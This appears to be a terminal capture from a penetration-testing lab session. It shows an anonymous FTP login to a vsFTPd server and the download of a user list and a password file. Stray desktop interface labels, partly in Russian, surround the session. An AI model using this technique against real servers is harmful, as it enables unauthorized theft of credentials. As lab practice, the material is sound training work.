 ┌──(kali㉿kali)-[~]
└─$ ftp 10.129.156.86
Connected to 10.129.156.86.
220 (vsFTPd 3.0.3)
Name (10.129.156.86:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||41324|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> cat 1
?Invalid command.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||41804|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |***************************************************************************
226 Transfer complete.
33 bytes received in 00:00 (0.10 KiB/s)
ftp> get allowed.userlist.password
local: allowed.userlist.password remote: allowed.userlist.password
229 Entering Extended Passive Mode (|||49250|)
550 Failed to open file.
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||49360|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |***************************************************************************
226 Transfer complete.
62 bytes received in 00:00 (0.14 KiB/s)
ftp>
Корзина
Компьютер
Desktop
Корзина
Documents
Music
Pictures
Downloads
Устройства
Файловая сист...